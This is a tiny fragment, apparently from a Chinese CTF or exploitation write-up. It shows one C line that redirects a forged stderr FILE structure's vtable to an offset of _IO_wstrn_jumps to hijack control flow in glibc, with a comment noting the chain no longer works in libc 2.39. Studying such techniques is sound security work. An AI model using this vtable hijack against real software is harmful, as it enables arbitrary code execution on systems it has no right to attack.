 *(size_t *)(stderr2 + 0xd8) = _IO_wstrn_jumps_addr-0x20; // 篡改虚表到 _IO_wstrn_jumps_addr 加减偏移,使得后面能调用到想要的函数(在 libc 2.39 中我们发现符号 _IO_wstrn_jumps 已被删除,已经变为了 _IO_wstr_jumps,所以这条链不要再用了)